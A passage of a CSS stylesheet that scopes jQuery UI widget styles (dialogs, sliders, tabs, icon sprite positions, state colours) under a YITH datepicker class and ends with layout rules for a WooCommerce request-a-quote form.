    margin: .5em .4em .5em 0;
    cursor: pointer;
}
.yith_datepicker .ui-dialog .ui-resizable-n {
    height: 2px;
    top: 0;
}
.yith_datepicker .ui-dialog .ui-resizable-e {
    width: 2px;
    right: 0;
}
.yith_datepicker .ui-dialog .ui-resizable-s {
    height: 2px;
    bottom: 0;
}
.yith_datepicker .ui-dialog .ui-resizable-w {
    width: 2px;
    left: 0;
}
.yith_datepicker .ui-dialog .ui-resizable-se,
.yith_datepicker .ui-dialog .ui-resizable-sw,
.yith_datepicker .ui-dialog .ui-resizable-ne,
.yith_datepicker .ui-dialog .ui-resizable-nw {
    width: 7px;
    height: 7px;
}
.yith_datepicker .ui-dialog .ui-resizable-se {
    right: 0;
    bottom: 0;
}
.yith_datepicker .ui-dialog .ui-resizable-sw {
    left: 0;
    bottom: 0;
}
.yith_datepicker .ui-dialog .ui-resizable-ne {
    right: 0;
    top: 0;
}
.yith_datepicker .ui-dialog .ui-resizable-nw {
    left: 0;
    top: 0;
}
.yith_datepicker .ui-draggable .ui-dialog-titlebar {
    cursor: move;
}
.yith_datepicker .ui-progressbar {
    height: 2em;
    text-align: left;
    overflow: hidden;
}
.yith_datepicker .ui-progressbar .ui-progressbar-value {
    margin: -1px;
    height: 100%;
}
.yith_datepicker .ui-progressbar .ui-progressbar-overlay {
    background: url("[data-uri]");
    height: 100%;
    filter: alpha(opacity=25); /* support: IE8 */
    opacity: 0.25;
}
.yith_datepicker .ui-progressbar-indeterminate .ui-progressbar-value {
    background-image: none;
}
.yith_datepicker .ui-selectmenu-menu {
    padding: 0;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
}
.yith_datepicker .ui-selectmenu-menu .ui-menu {
    overflow: auto;
    overflow-x: hidden;
    padding-bottom: 1px;
}
.yith_datepicker .ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
    font-size: 1em;
    font-weight: bold;
    line-height: 1.5;
    padding: 2px 0.4em;
    margin: 0.5em 0 0 0;
    height: auto;
    border: 0;
}
.yith_datepicker .ui-selectmenu-open {
    display: block;
}
.yith_datepicker .ui-selectmenu-text {
    display: block;
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.yith_datepicker .ui-selectmenu-button.ui-button {
    text-align: left;
    white-space: nowrap;
    width: 14em;
}
.yith_datepicker .ui-selectmenu-icon.ui-icon {
    float: right;
    margin-top: 0;
}
.yith_datepicker .ui-slider {
    position: relative;
    text-align: left;
}
.yith_datepicker .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: default;
    -ms-touch-action: none;
    touch-action: none;
}
.yith_datepicker .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-position: 0 0;
}

/* support: IE8 - See #6727 */
.yith_datepicker .ui-slider.ui-state-disabled .ui-slider-handle,
.yith_datepicker .ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.yith_datepicker .ui-slider-horizontal {
    height: .8em;
}
.yith_datepicker .ui-slider-horizontal .ui-slider-handle {
    top: -.3em;
    margin-left: -.6em;
}
.yith_datepicker .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.yith_datepicker .ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}
.yith_datepicker .ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}

.yith_datepicker .ui-slider-vertical {
    width: .8em;
    height: 100px;
}
.yith_datepicker .ui-slider-vertical .ui-slider-handle {
    left: -.3em;
    margin-left: 0;
    margin-bottom: -.6em;
}
.yith_datepicker .ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
}
.yith_datepicker .ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
}
.yith_datepicker .ui-slider-vertical .ui-slider-range-max {
    top: 0;
}
.yith_datepicker .ui-spinner {
    position: relative;
    display: inline-block;
    overflow: hidden;
    padding: 0;
    vertical-align: middle;
}
.yith_datepicker .ui-spinner-input {
    border: none;
    background: none;
    color: inherit;
    padding: .222em 0;
    margin: .2em 0;
    vertical-align: middle;
    margin-left: .4em;
    margin-right: 2em;
}
.yith_datepicker .ui-spinner-button {
    width: 1.6em;
    height: 50%;
    font-size: .5em;
    padding: 0;
    margin: 0;
    text-align: center;
    position: absolute;
    cursor: default;
    display: block;
    overflow: hidden;
    right: 0;
}
/* more specificity required here to override default borders */
.yith_datepicker .ui-spinner a.ui-spinner-button {
    border-top-style: none;
    border-bottom-style: none;
    border-right-style: none;
}
.yith_datepicker .ui-spinner-up {
    top: 0;
}
.yith_datepicker .ui-spinner-down {
    bottom: 0;
}
.yith_datepicker .ui-tabs {
    position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
    padding: .2em;
}
.yith_datepicker .ui-tabs .ui-tabs-nav {
    margin: 0;
    padding: .2em .2em 0;
}
.yith_datepicker .ui-tabs .ui-tabs-nav li {
    list-style: none;
    float: left;
    position: relative;
    top: 0;
    margin: 1px .2em 0 0;
    border-bottom-width: 0;
    padding: 0;
    white-space: nowrap;
}
.yith_datepicker .ui-tabs .ui-tabs-nav .ui-tabs-anchor {
    float: left;
    padding: .5em 1em;
    text-decoration: none;
}
.yith_datepicker .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: -1px;
    padding-bottom: 1px;
}
.yith_datepicker .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.yith_datepicker .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.yith_datepicker .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
    cursor: text;
}
.yith_datepicker .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
    cursor: pointer;
}
.yith_datepicker .ui-tabs .ui-tabs-panel {
    display: block;
    border-width: 0;
    padding: 1em 1.4em;
    background: none;
}
.yith_datepicker .ui-tooltip {
    padding: 8px;
    position: absolute;
    z-index: 9999;
    max-width: 300px;
}
body .yith_datepicker .ui-tooltip {
    border-width: 2px;
}

/* Component containers
----------------------------------*/
.yith_datepicker .ui-widget {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 1em;
}
.yith_datepicker .ui-widget .ui-widget {
    font-size: 1em;
}
.yith_datepicker .ui-widget input,
.yith_datepicker .ui-widget select,
.yith_datepicker .ui-widget textarea,
.yith_datepicker .ui-widget button {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 1em;
}
.yith_datepicker .ui-widget.ui-widget-content {
    border: 1px solid #c5c5c5;
}
.yith_datepicker .ui-widget-content {
    border: 1px solid #dddddd;
    background: #ffffff;
    color: #333333;
}
.yith_datepicker .ui-widget-content a {
    color: #333333;
}
.yith_datepicker .ui-widget-header {
    border: 1px solid #dddddd;
    background: #e9e9e9;
    color: #333333;
    font-weight: bold;
}
.yith_datepicker .ui-widget-header a {
    color: #333333;
}

/* Interaction states
----------------------------------*/
.yith_datepicker .ui-state-default,
.yith_datepicker .ui-widget-content .ui-state-default,
.yith_datepicker .ui-widget-header .ui-state-default,
.yith_datepicker .ui-button,

    /* We use html here because we need a greater specificity to make sure disabled
    works properly when clicked or hovered */
html .yith_datepicker .ui-button.ui-state-disabled:hover,
html .yith_datepicker .ui-button.ui-state-disabled:active {
    border: 1px solid #c5c5c5;
    background: #f6f6f6;
    font-weight: normal;
    color: #454545;
}
.yith_datepicker .ui-state-default a,
.yith_datepicker .ui-state-default a:link,
.yith_datepicker .ui-state-default a:visited,
a.yith_datepicker .ui-button,
a:link.yith_datepicker .ui-button,
a:visited.yith_datepicker .ui-button,
.yith_datepicker .ui-button {
    color: #454545;
    text-decoration: none;
}
.yith_datepicker .ui-state-hover,
.yith_datepicker .ui-widget-content .ui-state-hover,
.yith_datepicker .ui-widget-header .ui-state-hover,
.yith_datepicker .ui-state-focus,
.yith_datepicker .ui-widget-content .ui-state-focus,
.yith_datepicker .ui-widget-header .ui-state-focus,
.yith_datepicker .ui-button:hover,
.yith_datepicker .ui-button:focus {
    border: 1px solid #cccccc;
    background: #ededed;
    font-weight: normal;
    color: #2b2b2b;
}
.yith_datepicker .ui-state-hover a,
.yith_datepicker .ui-state-hover a:hover,
.yith_datepicker .ui-state-hover a:link,
.yith_datepicker .ui-state-hover a:visited,
.yith_datepicker .ui-state-focus a,
.yith_datepicker .ui-state-focus a:hover,
.yith_datepicker .ui-state-focus a:link,
.yith_datepicker .ui-state-focus a:visited,
a.yith_datepicker .ui-button:hover,
a.yith_datepicker .ui-button:focus {
    color: #2b2b2b;
    text-decoration: none;
}

.yith_datepicker .ui-visual-focus {
    box-shadow: 0 0 3px 1px rgb(94, 158, 214);
}
.yith_datepicker .ui-state-active,
.yith_datepicker .ui-widget-content .ui-state-active,
.yith_datepicker .ui-widget-header .ui-state-active,
a.yith_datepicker .ui-button:active,
.yith_datepicker .ui-button:active,
.yith_datepicker .ui-button.ui-state-active:hover {
    border: 1px solid #003eff;
    background: #007fff;
    font-weight: normal;
    color: #ffffff;
}
.yith_datepicker .ui-icon-background,
.yith_datepicker .ui-state-active .ui-icon-background {
    border: #003eff;
    background-color: #ffffff;
}
.yith_datepicker .ui-state-active a,
.yith_datepicker .ui-state-active a:link,
.yith_datepicker .ui-state-active a:visited {
    color: #ffffff;
    text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.yith_datepicker .ui-state-highlight,
.yith_datepicker .ui-widget-content .ui-state-highlight,
.yith_datepicker .ui-widget-header .ui-state-highlight {
    border: 1px solid #dad55e;
    background: #fffa90;
    color: #777620;
}
.yith_datepicker .ui-state-checked {
    border: 1px solid #dad55e;
    background: #fffa90;
}
.yith_datepicker .ui-state-highlight a,
.yith_datepicker .ui-widget-content .ui-state-highlight a,
.yith_datepicker .ui-widget-header .ui-state-highlight a {
    color: #777620;
}
.yith_datepicker .ui-state-error,
.yith_datepicker .ui-widget-content .ui-state-error,
.yith_datepicker .ui-widget-header .ui-state-error {
    border: 1px solid #f1a899;
    background: #fddfdf;
    color: #5f3f3f;
}
.yith_datepicker .ui-state-error a,
.yith_datepicker .ui-widget-content .ui-state-error a,
.yith_datepicker .ui-widget-header .ui-state-error a {
    color: #5f3f3f;
}
.yith_datepicker .ui-state-error-text,
.yith_datepicker .ui-widget-content .ui-state-error-text,
.yith_datepicker .ui-widget-header .ui-state-error-text {
    color: #5f3f3f;
}
.yith_datepicker .ui-priority-primary,
.yith_datepicker .ui-widget-content .ui-priority-primary,
.yith_datepicker .ui-widget-header .ui-priority-primary {
    font-weight: bold;
}
.yith_datepicker .ui-priority-secondary,
.yith_datepicker .ui-widget-content .ui-priority-secondary,
.yith_datepicker .ui-widget-header .ui-priority-secondary {
    opacity: .7;
    filter:Alpha(Opacity=70); /* support: IE8 */
    font-weight: normal;
}
.yith_datepicker .ui-state-disabled,
.yith_datepicker .ui-widget-content .ui-state-disabled,
.yith_datepicker .ui-widget-header .ui-state-disabled {
    opacity: .35;
    filter:Alpha(Opacity=35); /* support: IE8 */
    background-image: none;
}
.yith_datepicker .ui-state-disabled .ui-icon {
    filter:Alpha(Opacity=35); /* support: IE8 - See #6059 */
}

/* Icons
----------------------------------*/

/* states and images */
.yith_datepicker .ui-icon {
    width: 16px;
    height: 16px;
}
.yith_datepicker .ui-icon,
.yith_datepicker .ui-widget-content .ui-icon {
    background-image: url("../images/ui-icons_444444_256x240.png");
}
.yith_datepicker .ui-widget-header .ui-icon {
    background-image: url("../images/ui-icons_444444_256x240.png");
}
.yith_datepicker .ui-state-hover .ui-icon,
.yith_datepicker .ui-state-focus .ui-icon,
.yith_datepicker .ui-button:hover .ui-icon,
.yith_datepicker .ui-button:focus .ui-icon {
    background-image: url("../images/ui-icons_555555_256x240.png");
}
.yith_datepicker .ui-state-active .ui-icon,
.yith_datepicker .ui-button:active .ui-icon {
    background-image: url("../images/ui-icons_ffffff_256x240.png");
}
.yith_datepicker .ui-state-highlight .ui-icon,
.yith_datepicker .ui-button .ui-state-highlight.ui-icon {
    background-image: url("../images/ui-icons_777620_256x240.png");
}
.yith_datepicker .ui-state-error .ui-icon,
.yith_datepicker .ui-state-error-text .ui-icon {
    background-image: url("../images/ui-icons_cc0000_256x240.png");
}
.yith_datepicker .ui-button .ui-icon {
    background-image: url("../images/ui-icons_777777_256x240.png");
}

/* positioning */
.yith_datepicker .ui-icon-blank { background-position: 16px 16px; }
.yith_datepicker .ui-icon-caret-1-n { background-position: 0 0; }
.yith_datepicker .ui-icon-caret-1-ne { background-position: -16px 0; }
.yith_datepicker .ui-icon-caret-1-e { background-position: -32px 0; }
.yith_datepicker .ui-icon-caret-1-se { background-position: -48px 0; }
.yith_datepicker .ui-icon-caret-1-s { background-position: -65px 0; }
.yith_datepicker .ui-icon-caret-1-sw { background-position: -80px 0; }
.yith_datepicker .ui-icon-caret-1-w { background-position: -96px 0; }
.yith_datepicker .ui-icon-caret-1-nw { background-position: -112px 0; }
.yith_datepicker .ui-icon-caret-2-n-s { background-position: -128px 0; }
.yith_datepicker .ui-icon-caret-2-e-w { background-position: -144px 0; }
.yith_datepicker .ui-icon-triangle-1-n { background-position: 0 -16px; }
.yith_datepicker .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.yith_datepicker .ui-icon-triangle-1-e { background-position: -32px -16px; }
.yith_datepicker .ui-icon-triangle-1-se { background-position: -48px -16px; }
.yith_datepicker .ui-icon-triangle-1-s { background-position: -65px -16px; }
.yith_datepicker .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.yith_datepicker .ui-icon-triangle-1-w { background-position: -96px -16px; }
.yith_datepicker .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.yith_datepicker .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.yith_datepicker .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.yith_datepicker .ui-icon-arrow-1-n { background-position: 0 -32px; }
.yith_datepicker .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.yith_datepicker .ui-icon-arrow-1-e { background-position: -32px -32px; }
.yith_datepicker .ui-icon-arrow-1-se { background-position: -48px -32px; }
.yith_datepicker .ui-icon-arrow-1-s { background-position: -65px -32px; }
.yith_datepicker .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.yith_datepicker .ui-icon-arrow-1-w { background-position: -96px -32px; }
.yith_datepicker .ui-icon-arrow-1-nw { background-position: -112px -32px; }
.yith_datepicker .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.yith_datepicker .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.yith_datepicker .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.yith_datepicker .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.yith_datepicker .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.yith_datepicker .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.yith_datepicker .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.yith_datepicker .ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.yith_datepicker .ui-icon-arrowthick-1-n { background-position: 1px -48px; }
.yith_datepicker .ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.yith_datepicker .ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.yith_datepicker .ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.yith_datepicker .ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.yith_datepicker .ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.yith_datepicker .ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.yith_datepicker .ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.yith_datepicker .ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.yith_datepicker .ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.yith_datepicker .ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.yith_datepicker .ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.yith_datepicker .ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.yith_datepicker .ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.yith_datepicker .ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.yith_datepicker .ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.yith_datepicker .ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.yith_datepicker .ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.yith_datepicker .ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.yith_datepicker .ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.yith_datepicker .ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.yith_datepicker .ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.yith_datepicker .ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.yith_datepicker .ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.yith_datepicker .ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.yith_datepicker .ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.yith_datepicker .ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.yith_datepicker .ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.yith_datepicker .ui-icon-arrow-4 { background-position: 0 -80px; }
.yith_datepicker .ui-icon-arrow-4-diag { background-position: -16px -80px; }
.yith_datepicker .ui-icon-extlink { background-position: -32px -80px; }
.yith_datepicker .ui-icon-newwin { background-position: -48px -80px; }
.yith_datepicker .ui-icon-refresh { background-position: -64px -80px; }
.yith_datepicker .ui-icon-shuffle { background-position: -80px -80px; }
.yith_datepicker .ui-icon-transfer-e-w { background-position: -96px -80px; }
.yith_datepicker .ui-icon-transferthick-e-w { background-position: -112px -80px; }
.yith_datepicker .ui-icon-folder-collapsed { background-position: 0 -96px; }
.yith_datepicker .ui-icon-folder-open { background-position: -16px -96px; }
.yith_datepicker .ui-icon-document { background-position: -32px -96px; }
.yith_datepicker .ui-icon-document-b { background-position: -48px -96px; }
.yith_datepicker .ui-icon-note { background-position: -64px -96px; }
.yith_datepicker .ui-icon-mail-closed { background-position: -80px -96px; }
.yith_datepicker .ui-icon-mail-open { background-position: -96px -96px; }
.yith_datepicker .ui-icon-suitcase { background-position: -112px -96px; }
.yith_datepicker .ui-icon-comment { background-position: -128px -96px; }
.yith_datepicker .ui-icon-person { background-position: -144px -96px; }
.yith_datepicker .ui-icon-print { background-position: -160px -96px; }
.yith_datepicker .ui-icon-trash { background-position: -176px -96px; }
.yith_datepicker .ui-icon-locked { background-position: -192px -96px; }
.yith_datepicker .ui-icon-unlocked { background-position: -208px -96px; }
.yith_datepicker .ui-icon-bookmark { background-position: -224px -96px; }
.yith_datepicker .ui-icon-tag { background-position: -240px -96px; }
.yith_datepicker .ui-icon-home { background-position: 0 -112px; }
.yith_datepicker .ui-icon-flag { background-position: -16px -112px; }
.yith_datepicker .ui-icon-calendar { background-position: -32px -112px; }
.yith_datepicker .ui-icon-cart { background-position: -48px -112px; }
.yith_datepicker .ui-icon-pencil { background-position: -64px -112px; }
.yith_datepicker .ui-icon-clock { background-position: -80px -112px; }
.yith_datepicker .ui-icon-disk { background-position: -96px -112px; }
.yith_datepicker .ui-icon-calculator { background-position: -112px -112px; }
.yith_datepicker .ui-icon-zoomin { background-position: -128px -112px; }
.yith_datepicker .ui-icon-zoomout { background-position: -144px -112px; }
.yith_datepicker .ui-icon-search { background-position: -160px -112px; }
.yith_datepicker .ui-icon-wrench { background-position: -176px -112px; }
.yith_datepicker .ui-icon-gear { background-position: -192px -112px; }
.yith_datepicker .ui-icon-heart { background-position: -208px -112px; }
.yith_datepicker .ui-icon-star { background-position: -224px -112px; }
.yith_datepicker .ui-icon-link { background-position: -240px -112px; }
.yith_datepicker .ui-icon-cancel { background-position: 0 -128px; }
.yith_datepicker .ui-icon-plus { background-position: -16px -128px; }
.yith_datepicker .ui-icon-plusthick { background-position: -32px -128px; }
.yith_datepicker .ui-icon-minus { background-position: -48px -128px; }
.yith_datepicker .ui-icon-minusthick { background-position: -64px -128px; }
.yith_datepicker .ui-icon-close { background-position: -80px -128px; }
.yith_datepicker .ui-icon-closethick { background-position: -96px -128px; }
.yith_datepicker .ui-icon-key { background-position: -112px -128px; }
.yith_datepicker .ui-icon-lightbulb { background-position: -128px -128px; }
.yith_datepicker .ui-icon-scissors { background-position: -144px -128px; }
.yith_datepicker .ui-icon-clipboard { background-position: -160px -128px; }
.yith_datepicker .ui-icon-copy { background-position: -176px -128px; }
.yith_datepicker .ui-icon-contact { background-position: -192px -128px; }
.yith_datepicker .ui-icon-image { background-position: -208px -128px; }
.yith_datepicker .ui-icon-video { background-position: -224px -128px; }
.yith_datepicker .ui-icon-script { background-position: -240px -128px; }
.yith_datepicker .ui-icon-alert { background-position: 0 -144px; }
.yith_datepicker .ui-icon-info { background-position: -16px -144px; }
.yith_datepicker .ui-icon-notice { background-position: -32px -144px; }
.yith_datepicker .ui-icon-help { background-position: -48px -144px; }
.yith_datepicker .ui-icon-check { background-position: -64px -144px; }
.yith_datepicker .ui-icon-bullet { background-position: -80px -144px; }
.yith_datepicker .ui-icon-radio-on { background-position: -96px -144px; }
.yith_datepicker .ui-icon-radio-off { background-position: -112px -144px; }
.yith_datepicker .ui-icon-pin-w { background-position: -128px -144px; }
.yith_datepicker .ui-icon-pin-s { background-position: -144px -144px; }
.yith_datepicker .ui-icon-play { background-position: 0 -160px; }
.yith_datepicker .ui-icon-pause { background-position: -16px -160px; }
.yith_datepicker .ui-icon-seek-next { background-position: -32px -160px; }
.yith_datepicker .ui-icon-seek-prev { background-position: -48px -160px; }
.yith_datepicker .ui-icon-seek-end { background-position: -64px -160px; }
.yith_datepicker .ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.yith_datepicker .ui-icon-seek-first { background-position: -80px -160px; }
.yith_datepicker .ui-icon-stop { background-position: -96px -160px; }
.yith_datepicker .ui-icon-eject { background-position: -112px -160px; }
.yith_datepicker .ui-icon-volume-off { background-position: -128px -160px; }
.yith_datepicker .ui-icon-volume-on { background-position: -144px -160px; }
.yith_datepicker .ui-icon-power { background-position: 0 -176px; }
.yith_datepicker .ui-icon-signal-diag { background-position: -16px -176px; }
.yith_datepicker .ui-icon-signal { background-position: -32px -176px; }
.yith_datepicker .ui-icon-battery-0 { background-position: -48px -176px; }
.yith_datepicker .ui-icon-battery-1 { background-position: -64px -176px; }
.yith_datepicker .ui-icon-battery-2 { background-position: -80px -176px; }
.yith_datepicker .ui-icon-battery-3 { background-position: -96px -176px; }
.yith_datepicker .ui-icon-circle-plus { background-position: 0 -192px; }
.yith_datepicker .ui-icon-circle-minus { background-position: -16px -192px; }
.yith_datepicker .ui-icon-circle-close { background-position: -32px -192px; }
.yith_datepicker .ui-icon-circle-triangle-e { background-position: -48px -192px; }
.yith_datepicker .ui-icon-circle-triangle-s { background-position: -64px -192px; }
.yith_datepicker .ui-icon-circle-triangle-w { background-position: -80px -192px; }
.yith_datepicker .ui-icon-circle-triangle-n { background-position: -96px -192px; }
.yith_datepicker .ui-icon-circle-arrow-e { background-position: -112px -192px; }
.yith_datepicker .ui-icon-circle-arrow-s { background-position: -128px -192px; }
.yith_datepicker .ui-icon-circle-arrow-w { background-position: -144px -192px; }
.yith_datepicker .ui-icon-circle-arrow-n { background-position: -160px -192px; }
.yith_datepicker .ui-icon-circle-zoomin { background-position: -176px -192px; }
.yith_datepicker .ui-icon-circle-zoomout { background-position: -192px -192px; }
.yith_datepicker .ui-icon-circle-check { background-position: -208px -192px; }
.yith_datepicker .ui-icon-circlesmall-plus { background-position: 0 -208px; }
.yith_datepicker .ui-icon-circlesmall-minus { background-position: -16px -208px; }
.yith_datepicker .ui-icon-circlesmall-close { background-position: -32px -208px; }
.yith_datepicker .ui-icon-squaresmall-plus { background-position: -48px -208px; }
.yith_datepicker .ui-icon-squaresmall-minus { background-position: -64px -208px; }
.yith_datepicker .ui-icon-squaresmall-close { background-position: -80px -208px; }
.yith_datepicker .ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.yith_datepicker .ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.yith_datepicker .ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.yith_datepicker .ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.yith_datepicker .ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.yith_datepicker .ui-icon-grip-diagonal-se { background-position: -80px -224px; }


/* Misc visuals
----------------------------------*/

/* Corner radius */
.yith_datepicker .ui-corner-all,
.yith_datepicker .ui-corner-top,
.yith_datepicker .ui-corner-left,
.yith_datepicker .ui-corner-tl {
    border-top-left-radius: 3px;
}
.yith_datepicker .ui-corner-all,
.yith_datepicker .ui-corner-top,
.yith_datepicker .ui-corner-right,
.yith_datepicker .ui-corner-tr {
    border-top-right-radius: 3px;
}
.yith_datepicker .ui-corner-all,
.yith_datepicker .ui-corner-bottom,
.yith_datepicker .ui-corner-left,
.yith_datepicker .ui-corner-bl {
    border-bottom-left-radius: 3px;
}
.yith_datepicker .ui-corner-all,
.yith_datepicker .ui-corner-bottom,
.yith_datepicker .ui-corner-right,
.yith_datepicker .ui-corner-br {
    border-bottom-right-radius: 3px;
}

/* Overlays */
.yith_datepicker .ui-widget-overlay {
    background: #aaaaaa;
    opacity: .3;
    filter: Alpha(Opacity=30); /* support: IE8 */
}
.yith_datepicker .ui-widget-shadow {
    -webkit-box-shadow: 0px 0px 5px #666666;
    box-shadow: 0px 0px 5px #666666;
}

.ywraq-form-link{
    margin-left: 240px;
}

#ywraq-request-a-quote-on-cart .yith-ywraq-mail-form-wrapper h3{
    display:none;
}
.ywraq-quote-on-cart .ui-dialog-title{
    text-align: center;
    font-size: 1.25em;
}
img.ywraq-loader {
    display: inline-block;
}


#yith-ywraq-default-form .form-row input[type=checkbox],
#yith-ywraq-default-form .form-row input[type=radio] {
    display:inline-block;

}

#yith-ywraq-default-form .form-row label.radio {
    display:inline-block;
    margin-right: 50px;
    margin-left: 7px;
    line-height: 1em;
}

#yith-ywraq-default-form .ywraq_acceptance_description {
    display: block;
    margin-bottom: 10px;
}

#yith-ywraq-default-form label.ywraq_acceptance_label {
    display: inline-block;
}

#yith-ywraq-default-form .optional {
    display: none;
}